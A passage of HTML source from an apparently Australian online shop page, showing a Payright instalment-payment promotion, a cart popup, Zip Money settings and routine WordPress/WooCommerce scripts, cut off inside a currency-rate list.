                                <path d="M62.3954,38.6808a1.275,1.275,0,0,1-1.149-.721,3.6568,3.6568,0,0,1-.416-1.845,3.5734,3.5734,0,0,1,.428-1.845,1.2839,1.2839,0,0,1,1.137-.721,1.2511,1.2511,0,0,1,1.136.708,3.7389,3.7389,0,0,1,.403,1.858,3.6571,3.6571,0,0,1-.415,1.845,1.259,1.259,0,0,1-1.124.721m0,2.175a3.5051,3.5051,0,0,0,2.016-.623,4.26,4.26,0,0,0,1.442-1.711,5.4594,5.4594,0,0,0,.525-2.407,5.7608,5.7608,0,0,0-.5-2.432,4.1276,4.1276,0,0,0-1.406-1.711,3.7754,3.7754,0,0,0-4.155,0,4.2047,4.2047,0,0,0-1.417,1.711,5.6317,5.6317,0,0,0-.514,2.432,5.3579,5.3579,0,0,0,.538,2.407,4.3418,4.3418,0,0,0,1.454,1.711,3.5059,3.5059,0,0,0,2.017.623m-11.351-10.817a1.275,1.275,0,0,1-1.149-.721,3.6636,3.6636,0,0,1-.415-1.846,3.5686,3.5686,0,0,1,.428-1.845,1.2833,1.2833,0,0,1,1.136-.721,1.251,1.251,0,0,1,1.136.709,3.737,3.737,0,0,1,.404,1.857,3.6634,3.6634,0,0,1-.416,1.846,1.2569,1.2569,0,0,1-1.124.721m0,2.175a3.5178,3.5178,0,0,0,2.017-.623,4.2664,4.2664,0,0,0,1.442-1.711,5.4668,5.4668,0,0,0,.525-2.408,5.7413,5.7413,0,0,0-.501-2.431,4.1193,4.1193,0,0,0-1.405-1.711,3.7771,3.7771,0,0,0-4.156,0,4.206,4.206,0,0,0-1.417,1.711,5.962,5.962,0,0,0,0,4.839,4.171,4.171,0,0,0,1.43,1.711,3.59,3.59,0,0,0,2.065.623"
                                      style="fill:#26144f">
                                </path>
                                <path d="M50.6165,41.5262a1.248,1.248,0,0,0,1.002-.587l12.035-16.997a1.4906,1.4906,0,0,0,.245-.733,1.0658,1.0658,0,0,0-.415-.855,1.34,1.34,0,0,0-.856-.342,1.2493,1.2493,0,0,0-1.002.586l-12.035,16.997a1.4866,1.4866,0,0,0-.245.733,1.0629,1.0629,0,0,0,.416.856,1.3336,1.3336,0,0,0,.855.342"
                                      style="fill:#26144f">
                                </path>
                                <path d="M23.2358,59.0746a14.9394,14.9394,0,0,1-4.987-6.895,28.7815,28.7815,0,0,1-1.69-10.274,28.7853,28.7853,0,0,1,1.69-10.274,14.9364,14.9364,0,0,1,4.987-6.894,12.8179,12.8179,0,0,1,7.875-2.453,12.8209,12.8209,0,0,1,7.876,2.453,14.9574,14.9574,0,0,1,4.987,6.894,28.8075,28.8075,0,0,1,1.69,10.274,28.8036,28.8036,0,0,1-1.69,10.274,14.96,14.96,0,0,1-4.987,6.895,12.8329,12.8329,0,0,1-7.876,2.452,12.83,12.83,0,0,1-7.875-2.452m13.353-7.413q1.989-3.324,1.989-9.756t-1.989-9.756a6.1742,6.1742,0,0,0-10.955,0q-1.9905,3.3255-1.99,9.756,0,6.432,1.99,9.756a6.1742,6.1742,0,0,0,10.955,0"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40,78.773a38.7735,38.7735,0,0,1-27.417-66.19,38.7749,38.7749,0,0,1,56.465,1.734,3.1553,3.1553,0,0,1-4.726,4.182A32.4631,32.4631,0,1,0,72.463,40a3.155,3.155,0,0,1,6.31,0A38.7735,38.7735,0,0,1,40,78.773"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Zero interest
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M73.4474,78.7729H6.5514a6.0067,6.0067,0,0,1-6-6V17.8769a6.0067,6.0067,0,0,1,6-6h66.896a6.006,6.006,0,0,1,6,6v54.896a6.006,6.006,0,0,1-6,6m-66.895-6.002.008.005,66.887-.003c-.004,0,.001-.005.003-.009l-.003-54.887c0,.008-.005-.001-.008-.003l-66.888.003c.004,0-.001.005-.002.008l.002,54.888.001-.002"
                                      style="fill:#ef3855">
                                </path>
                                <path d="M25.8255,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,0,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M54.174,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,1,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M37.8869,48.1556a9.6417,9.6417,0,0,1,3.184,3.815,11.6008,11.6008,0,0,1,1.118,5.031,11.7312,11.7312,0,0,1-1.604,6.197,10.4761,10.4761,0,0,1-4.521,4.058,15.4626,15.4626,0,0,1-6.804,1.41,14.3673,14.3673,0,0,1-3.5-.438,12.5481,12.5481,0,0,1-3.062-1.166,2.9307,2.9307,0,0,1-1.798-2.625,3.2276,3.2276,0,0,1,.826-2.138,2.53,2.53,0,0,1,1.993-.972,3.8814,3.8814,0,0,1,2.09.729,7.4088,7.4088,0,0,0,4.617,1.604,5.8766,5.8766,0,0,0,5.079-2.941,6.3044,6.3044,0,0,0,.851-3.281,5.2793,5.2793,0,0,0-1.58-4.082,5.4246,5.4246,0,0,0-3.815-1.458,6.6626,6.6626,0,0,0-1.701.194q-.729.195-.875.243a7.3863,7.3863,0,0,1-2.09.389,2.1031,2.1031,0,0,1-1.701-.754,2.8117,2.8117,0,0,1-.632-1.871,2.91,2.91,0,0,1,.243-1.215,4.62,4.62,0,0,1,.826-1.166l7.534-8.214h-9.624a2.6573,2.6573,0,0,1-2.721-2.722,2.5005,2.5005,0,0,1,.777-1.871,2.6843,2.6843,0,0,1,1.944-.754h14.873a2.9723,2.9723,0,0,1,2.236.802,2.9116,2.9116,0,0,1,.778,2.114,3.3584,3.3584,0,0,1-1.167,2.333l-6.513,7.194a8.5782,8.5782,0,0,1,4.739,1.555"
                                      style="fill:#26144f">
                                </path>
                                <path d="M57.3522,35.0084a2.9139,2.9139,0,0,1,.826,2.114v28.093a2.7562,2.7562,0,0,1-.923,2.114,3.244,3.244,0,0,1-2.285.851,3.0691,3.0691,0,0,1-2.235-.851,2.8237,2.8237,0,0,1-.875-2.114V42.1774l-3.014,1.847a2.9674,2.9674,0,0,1-1.555.437,2.7038,2.7038,0,0,1-2.066-.923,2.9462,2.9462,0,0,1-.85-2.041,2.7637,2.7637,0,0,1,.413-1.459,3.01,3.01,0,0,1,1.093-1.069l7.34-4.374a4.4322,4.4322,0,0,1,2.09-.438,2.7345,2.7345,0,0,1,2.041.851"
                                      style="fill:#26144f">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Convenient fortnightly or
                            <br>
                            monthly installments
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M59.0818,55.2651a2.8587,2.8587,0,0,0-.86-2.077l-5.532-4.47q-4.3875-3.5445-8.774-7.089-.5805-.468-1.16-.937v-22.87c0-1.113.021-2.229,0-3.343v-.047a2.937,2.937,0,1,0-5.874,0v24.022c0,1.113-.02,2.229,0,3.343.001.015,0,.031,0,.047,0,.069.004.139.01.208v.03a2.8564,2.8564,0,0,0,.86,2.076l5.532,4.47q4.3875,3.5445,8.774,7.09,1.005.8115,2.01,1.624a3.1775,3.1775,0,0,0,2.077.86,2.991,2.991,0,0,0,2.077-.86,2.9557,2.9557,0,0,0,.86-2.077"
                                      style="fill:#26144f">
                                </path>
                                <path d="M75.618,36.8448A3.1549,3.1549,0,0,0,72.463,40a32.4628,32.4628,0,1,1-8.141-21.501,3.155,3.155,0,0,0,4.726-4.181A38.774,38.774,0,1,0,78.773,40a3.1556,3.1556,0,0,0-3.155-3.155"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Terms of up to
                            <br>
                            36 months
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M24.2426,49.9533a7.3483,7.3483,0,0,1-3.7519,2.003v1.749A1.6868,1.6868,0,0,1,18.77,55.426a1.5848,1.5848,0,0,1-1.1846-.4942,1.6888,1.6888,0,0,1-.48-1.2265v-1.58a9.7944,9.7944,0,0,1-2.7793-.6484,8.9045,8.9045,0,0,1-2.44-1.5235,1.9812,1.9812,0,0,1-.7617-1.4951,1.5921,1.5921,0,0,1,.4795-1.1426,1.5569,1.5569,0,0,1,1.1572-.4941,1.4971,1.4971,0,0,1,.959.3389,10.087,10.087,0,0,0,1.664,1.1142,5.504,5.504,0,0,0,1.7217.55v-5.501q-5.67-1.0429-5.6709-5.67a5.0938,5.0938,0,0,1,1.58-3.8515,7.1142,7.1142,0,0,1,4.0908-1.8477v-.9307a1.6867,1.6867,0,0,1,1.7207-1.7216,1.5915,1.5915,0,0,1,1.1846.4941,1.6938,1.6938,0,0,1,.48,1.2275v1.044a8.1152,8.1152,0,0,1,3.9492,1.749,1.8811,1.8811,0,0,1,.8183,1.4951,1.5924,1.5924,0,0,1-.4794,1.1426,1.5241,1.5241,0,0,1-1.128.4932,1.2335,1.2335,0,0,1-.7617-.2539,7.3094,7.3094,0,0,0-2.3984-1.2129v5.2187a8.1988,8.1988,0,0,1,3.9775,1.9043,5.0242,5.0242,0,0,1,1.2412,3.6817A5.0371,5.0371,0,0,1,24.2426,49.9533ZM15.3559,39.0217a4.1451,4.1451,0,0,0,1.75.917V35.2551a3.3078,3.3078,0,0,0-1.75.8183,1.9586,1.9586,0,0,0-.5918,1.4385A2.0172,2.0172,0,0,0,15.3559,39.0217Zm6.4609,8.66a1.7357,1.7357,0,0,0,.5079-1.1982,2.1676,2.1676,0,0,0-.4512-1.3691,3.399,3.399,0,0,0-1.3828-.9727v4.4287A3.6925,3.6925,0,0,0,21.8168,47.6818Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40.0122,49.2482a1.5307,1.5307,0,0,1,.4511,1.128,1.45,1.45,0,0,1-.4511,1.0859,1.5552,1.5552,0,0,1-1.129.4375H29.2915a1.5078,1.5078,0,0,1-1.1563-.4512,1.623,1.623,0,0,1-.4228-1.1572A1.75,1.75,0,0,1,28.22,49.05L34.37,42.4768a10.8819,10.8819,0,0,0,1.65-2.27,4.5373,4.5373,0,0,0,.6064-2.1016,3.0542,3.0542,0,0,0-.9023-2.2,2.8263,2.8263,0,0,0-2.0879-.9316,2.9777,2.9777,0,0,0-1.65.5507,6.0971,6.0971,0,0,0-1.5088,1.4522,1.5588,1.5588,0,0,1-1.2979.6777,1.6532,1.6532,0,0,1-1.1425-.48,1.4287,1.4287,0,0,1-.5225-1.0713,1.5861,1.5861,0,0,1,.2822-.86A6.4313,6.4313,0,0,1,28.643,34.24a8.5035,8.5035,0,0,1,2.4824-1.7207,6.4711,6.4711,0,0,1,2.708-.6485,6.5875,6.5875,0,0,1,3.2725.7891,5.4919,5.4919,0,0,1,2.1729,2.1728,6.3787,6.3787,0,0,1,.7617,3.1309,7.857,7.857,0,0,1-.917,3.541,15.072,15.072,0,0,1-2.4688,3.4834l-3.583,3.8086h5.8115A1.5322,1.5322,0,0,1,40.0122,49.2482Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M44.6821,50.9123A7.7388,7.7388,0,0,1,42.1,47.344a14.91,14.91,0,0,1-.874-5.3184,14.9079,14.9079,0,0,1,.874-5.3174A7.7284,7.7284,0,0,1,44.6821,33.14a7.1782,7.1782,0,0,1,8.1523,0,7.7331,7.7331,0,0,1,2.5811,3.5683,14.9072,14.9072,0,0,1,.875,5.3174,14.9094,14.9094,0,0,1-.875,5.3184,7.7434,7.7434,0,0,1-2.5811,3.5683,7.1787,7.1787,0,0,1-8.1523,0Zm6.9111-3.8369a9.9754,9.9754,0,0,0,1.03-5.05,9.98,9.98,0,0,0-1.03-5.05,3.1957,3.1957,0,0,0-5.67,0,9.97,9.97,0,0,0-1.03,5.05,9.9649,9.9649,0,0,0,1.03,5.05,3.1957,3.1957,0,0,0,5.67,0Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M67.8139,50.5861a1.174,1.174,0,0,1-.4267.92,1.3656,1.3656,0,0,1-.9092.372,1.2477,1.2477,0,0,1-.9629-.4384l-3.94-4.1592-1.0723.9853v2.2989a1.3141,1.3141,0,0,1-.3721.9521,1.349,1.349,0,0,1-1.8828,0,1.3145,1.3145,0,0,1-.3721-.9521V37.0363a1.3114,1.3114,0,0,1,.3721-.9521,1.3465,1.3465,0,0,1,1.8828,0,1.311,1.311,0,0,1,.3721.9521v8.1l4.6846-4.5322a1.3219,1.3219,0,0,1,.9629-.415,1.1672,1.1672,0,0,1,.8652.4043,1.2061,1.2061,0,0,1,.3828.8213,1.3177,1.3177,0,0,1-.5254.9853l-3.3057,3.042,3.8311,4.1592A1.4006,1.4006,0,0,1,67.8139,50.5861Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M42.3554,4.231a3.1675,3.1675,0,0,1-3.168,3.168A32.6058,32.6058,0,1,0,61.27,16.021l.291,10.695a3.1682,3.1682,0,0,1-6.334.172l-.595-21.864,21.864-.594a3.1682,3.1682,0,0,1,.172,6.334l-11.05.3-.177.186A38.9319,38.9319,0,1,1,39.1874,1.063a3.1675,3.1675,0,0,1,3.168,3.168"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            For purchases
                            <br>
                            up to $20k
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="icon-container">
                <h2>
                    How to shop...
                </h2>
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M31.75,16.1948a2.0413,2.0413,0,0,1,.5781,1.4795V37.3257a1.9293,1.9293,0,0,1-.6465,1.48A2.2711,2.2711,0,0,1,30.084,39.4a2.1525,2.1525,0,0,1-1.5645-.5947,1.9789,1.9789,0,0,1-.6123-1.48V21.21L25.8,22.5015a2.08,2.08,0,0,1-1.0879.3066,1.8917,1.8917,0,0,1-1.4453-.6465,2.06,2.06,0,0,1-.5947-1.4277,1.9252,1.9252,0,0,1,.289-1.0195,2.1023,2.1023,0,0,1,.7647-.7481l5.1338-3.0605A3.1071,3.1071,0,0,1,30.3213,15.6,1.9146,1.9146,0,0,1,31.75,16.1948Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select your purchase online
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M34.7593,36.3735a1.8485,1.8485,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8783,1.8783,0,0,1-1.36.5273H21.8394a1.82,1.82,0,0,1-1.3946-.5439,1.957,1.957,0,0,1-.51-1.3946,2.1091,2.1091,0,0,1,.6123-1.4951l7.4111-7.9228a13.1335,13.1335,0,0,0,1.9893-2.7363,5.4712,5.4712,0,0,0,.7314-2.5333,3.6853,3.6853,0,0,0-1.0879-2.6523,3.4085,3.4085,0,0,0-2.5166-1.1221,3.6,3.6,0,0,0-1.9893.6631,7.39,7.39,0,0,0-1.8183,1.751,1.8777,1.8777,0,0,1-1.5645.8164,1.9926,1.9926,0,0,1-1.3769-.5781,1.7233,1.7233,0,0,1-.6289-1.292,1.91,1.91,0,0,1,.34-1.0371,7.7209,7.7209,0,0,1,1.02-1.2071,10.2705,10.2705,0,0,1,2.9922-2.0742A7.81,7.81,0,0,1,27.313,15.43a7.9489,7.9489,0,0,1,3.9443.9511A6.6181,6.6181,0,0,1,33.8745,19a7.6892,7.6892,0,0,1,.918,3.7744,9.4551,9.4551,0,0,1-1.1045,4.2666A18.1616,18.1616,0,0,1,30.7124,31.24L26.395,35.83h7.0039A1.8485,1.8485,0,0,1,34.7593,36.3735Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select Payright as your
                            <br>
                            preferred payment option
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M32.1748,25.2222a6.7306,6.7306,0,0,1,2.2275,2.6689,8.6517,8.6517,0,0,1-.34,7.8535A7.3216,7.3216,0,0,1,30.9,38.5835a10.8261,10.8261,0,0,1-4.76.9863,10.0639,10.0639,0,0,1-2.4492-.3056,8.8112,8.8112,0,0,1-2.1416-.8164,2.0488,2.0488,0,0,1-1.2578-1.836,2.2589,2.2589,0,0,1,.5781-1.4961,1.7683,1.7683,0,0,1,1.3936-.68,2.7211,2.7211,0,0,1,1.4629.51,5.179,5.179,0,0,0,3.2295,1.1221,4.1125,4.1125,0,0,0,3.5527-2.0567,4.4136,4.4136,0,0,0,.5947-2.2949A3.6934,3.6934,0,0,0,29.999,28.86,3.7977,3.7977,0,0,0,27.33,27.84a4.6313,4.6313,0,0,0-1.19.1358q-.5112.1362-.6133.17a5.1774,5.1774,0,0,1-1.4609.2725,1.47,1.47,0,0,1-1.19-.5274,1.9665,1.9665,0,0,1-.4424-1.31,2.0366,2.0366,0,0,1,.17-.85,3.2435,3.2435,0,0,1,.5781-.8164l5.27-5.7451H21.72a1.8575,1.8575,0,0,1-1.9033-1.9043,1.7523,1.7523,0,0,1,.543-1.31,1.8815,1.8815,0,0,1,1.36-.5263H32.124a2.0776,2.0776,0,0,1,1.5635.5605,2.0331,2.0331,0,0,1,.5449,1.4795,2.3514,2.3514,0,0,1-.8164,1.6319l-4.5566,5.0322A5.99,5.99,0,0,1,32.1748,25.2222Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Enter your contact details to sign up
                            <br>
                            or sign in to your Payright account
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M36.1021,29.7437a1.8482,1.8482,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8749,1.8749,0,0,1-1.36.5273H33.314v4.3858A2.0336,2.0336,0,0,1,31.24,39.4a1.911,1.911,0,0,1-1.4277-.5947,2.0376,2.0376,0,0,1-.5781-1.48V32.94h-8.84A2.0264,2.0264,0,0,1,19,32.3452a1.8594,1.8594,0,0,1-.6455-1.4111,2.076,2.076,0,0,1,.51-1.36L29.6079,16.4155a2.0627,2.0627,0,0,1,1.7-.8154,1.9124,1.9124,0,0,1,1.4277.5947,2.0414,2.0414,0,0,1,.5782,1.4795V29.2h1.4277A1.8453,1.8453,0,0,1,36.1021,29.7437ZM23.7261,29.2h5.5078V22.4Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Once approved your
                            <br>
                            purchase will be dispatched
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <h1>
                Right when you need it – Payright
            </h1>
            <div class="important-info">
                <h3>
                    Important Information:
                </h3>
                <p>
                    We want to ensure you have a positive payment experience and have made the checkout process simple.
                    We take responsible lending seriously so credit is only extended to approved customers. Please
                    ensure you read the <a href="https://payright.com.au/terms-and-conditions/" target="_blank">terms
                        and conditions</a>for further information and note that PayRight is not available on all
                    purchases.
                </p>
            </div>
            <a class="tellMeMore" href="https://www.payright.com.au/" target="_blank">Tell me more</a>
        </article>
    </div>
    <!-- ***** END MODAL ***** -->
</div>
<!-- </div> -->
 </div>
<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://www.drtechlove.com.au/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://www.drtechlove.com.au/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<div data-zm-merchant="7e8f905b-8ae0-4fce-a710-624497c94eef" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="5000" data-zm-price-min="1" data-zm-display-inline="false" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://www.drtechlove.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b7a2020ee1be29b6a4b1c9c59da1a90","fragment_name":"wc_fragments_3b7a2020ee1be29b6a4b1c9c59da1a90","request_timeout":"5000"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="currency-switcher-js-js-extra">
var adswCurrency = {"cur_enable":"1","currency":"AUD","curlist":["AUD"],"value":{"AFN":65.5,"ALL":83.150000000000005684341886080801486968994140625,"DZD":130.039999999999992041921359486877918243408203125,"AOA":916.25,"ARS":1425.25,"AMD":379.990000000000009094947017729282379150390625,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BSD":1,"BHD":0.38000000000000000444089209850062616169452667236328125,"BDT":122.2999999999999971578290569595992565155029296875,"BBD":2,"BYN":2.910000000000000142108547152020037174224853515625,"BZD":2.0099999999999997868371792719699442386627197265625,"BMD":1,"BTN":90.5400000000000062527760746888816356658935546875,"BOB":6.910000000000000142108547152020037174224853515625,"BAM":1.6799999999999999378275106209912337362766265869140625,"BWP":13.3499999999999996447286321199499070644378662109375,"BRL":5.37000000000000010658141036401502788066864013671875,"BND":1.29000000000000003552713678800500929355621337890625,"BGN":1.689999999999999946709294817992486059665679931640625,"MMK":2099.90000000000009094947017729282379150390625,"BIF":2954.5,"XPF":102.849999999999994315658113919198513031005859375,"KHR":4025,"CAD":1.3899999999999999023003738329862244427204132080078125,"CVE":95.25,"KYD":0.82999999999999996003197111349436454474925994873046875,"XAF":565.3700000000000045474735088646411895751953125,"CLP":886.69000000000005456968210637569427490234375,"CNY":6.96999999999999975131004248396493494510650634765625,"COP":3690.1999999999998181010596454143524169921875,"KMF":424.5,"CDF":2281.1199999999998908606357872486114501953125,"CRC":495.73000000000001818989403545856475830078125,"HRK":6.5,"CUC":1,"CUP":25.75,"CZK":20.9200000000000017053025658242404460906982421875,"DKK":6.44000000000000039079850466805510222911834716796875,"DJF":177.5,"DOP":63.5,"XCD":2.70000000000000017763568394002504646778106689453125,"EGP":47.219999999999998863131622783839702606201171875,"ERN":15,"ETB":155.650000000000005684341886080801486968994140625,"EUR":0.85999999999999998667732370449812151491641998291015625,"FKP":0.75,"FJD":2.279999999999999804600747665972448885440826416015625,"GMD":74,"GEL":2.70000000000000017763568394002504646778106689453125,"GHS":10.839999999999999857891452847979962825775146484375,"GIP":0.75,"GTQ":7.6699999999999999289457264239899814128875732421875,"GGP":0.75,"GNF":8750,"GYD":209.159999999999996589394868351519107818603515625,"HTG":130.979999999999989768184605054557323455810546875,"HNL":26.510000000000001563194018672220408916473388671875,"HKD":7.79999999999999982236431605997495353221893310546875,"HUF":332.1000000000000227373675443232059478759765625,"ISK":125.9800000000000039790393202565610408782958984375,"INR":90.7300000000000039790393202565610408782958984375,"IDR":16909.0999999999985448084771633148193359375,"IRR":42086,"IQD":1310,"ILS":3.149999999999999911182158029987476766109466552734375,"JMD":157.80000000000001136868377216160297393798828125,"JPY":158.210000000000007958078640513122081756591796875,"JEP":0.75,"JOD":0.70999999999999996447286321199499070644378662109375,"KZT":511.31999999999999317878973670303821563720703125,"KES":129,"KWD":0.309999999999999997779553950749686919152736663818359375,"KGS":87.4500000000000028421709430404007434844970703125,"LAK":21600,"LBP":89550,"LSL":16.42999999999999971578290569595992565155029296875,"LRD":180.43000000000000682121026329696178436279296875,"LYD":5.42999999999999971578290569595992565155029296875,"MOP":8.0299999999999993605115378159098327159881591796875,"MKD":53.06000000000000227373675443232059478759765625,"MGA":4555,"MWK":1732,"MYR":4.05999999999999960920149533194489777088165283203125,"MVR":15.46000000000000085265128291212022304534912109375,"IMP":0.75,"MUR":46.2999999999999971578290569595992565155029296875,"MXN":17.629999999999999005240169935859739780426025390625,"MDL":17.1400000000000005684341886080801486968994140625,"MNT":3560,"MAD":9.2400000000000002131628207280300557613372802734375,"MZN":63.89999999999999857891452847979962825775146484375,"NAD":16.42999999999999971578290569595992565155029296875,"NPR":144.8600000000000136424205265939235687255859375,"ANG":1.79000000000000003552713678800500929355621337890625,"TWD":31.620000000000000994759830064140260219573974609375,"NZD":1.7399999999999999911182158029987476766109466552734375,"NIO":36.7000000000000028421709430404007434844970703125,"NGN":1418.829999999999927240423858165740966796875,"KPW":900,"NOK":10.09999999999999964472863211994990706443786621